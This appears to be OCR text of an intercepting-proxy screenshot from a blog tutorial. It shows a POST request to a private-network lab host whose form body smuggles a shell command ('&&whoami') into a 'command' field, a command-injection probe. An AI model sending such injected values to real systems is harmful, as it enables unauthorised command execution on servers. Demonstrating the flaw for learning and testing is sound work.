 Request to http://192.168.124.2:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /username.php HTTP/1.1
Host: 192.168.124.2
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.124.2
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Referer: http://192.168.124.2/1.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
name=sdf&sadf=sadf&command="&&whoami"
https://blog.csdn.net/qq_41874930